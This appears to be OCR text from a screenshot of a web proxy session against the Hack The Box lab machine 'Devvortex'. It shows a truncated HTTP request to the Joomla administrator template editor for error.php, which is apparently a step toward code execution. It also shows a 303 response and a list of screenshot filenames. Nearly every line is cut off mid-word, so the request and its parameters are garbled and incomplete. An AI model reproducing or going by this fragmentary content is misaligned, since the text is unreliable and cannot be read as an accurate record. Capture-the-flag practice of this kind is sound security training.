 [~/.config/flameshot]
ndex.php?option=com_templates&
file=L2Vycm9yLnBocA&isMedia=0
tb
e=0
ests: 1
vvortex.htb
tion/x-www-form-urlencoded
.0 (X11; Linux x86_64)
HTML, like Gecko)
ri/537.36
/xhtml+xml,application/xml;q=0.9,
,image/apng,*/*;q=0.8
S,en;q=0.6
htb/administrator/index.php?optio
template&id=223&file=L2Vycm9yLnBo
, deflate, br
ate=open;
9b5d8589d18=
bi2e9;
f8ef3b5ed78=
ku9rg
rce%5D=
1 HTTP/1.1 303 See other
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 26 Nov 2023 05:12:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 x-frame-options: SAMEORIGIN
7 referrer-policy: strict-origin-w
8 cross-origin-opener-policy: same
9 Location:
http://dev.devvortex.htb/adminis
n=com_templates&view=template&id
edia=0
10 Expires: Wed, 17 Aug 2005 00:00:
11 Last-Modified: Sun, 26 Nov 2023
12 Cache-Control: no-store, no-cach
post-check=0, pre-check=0
13 Pragma: no-cache
14 Content-Length: 0
15
16
Request attributes
Request query parameters
Request body parameters
test
Pasted image 20231126013235 PNG
Sun-26-2023_01-25 PNG
Sun-26-2023_01-28 PNG
Sun-26-2023_01-32 PNG
Sun-26-2023_01-37 PNG
Sun-26-2023_01-45 PNG
Sun-26-2023_01-45_1 PNG
Sun-26-2023_01-45_2 PNG
Sun-26-2023_01-46 PNG
Sun-26-2023_01-47 PNG
Sun-26-2023_01-48 PNG
Sun-26-2023_01-49 PNG
Ber
Defin
Con
exo-
exo-
exo-
flam
pkex
/usr
/usr
/usr
/usr
/usr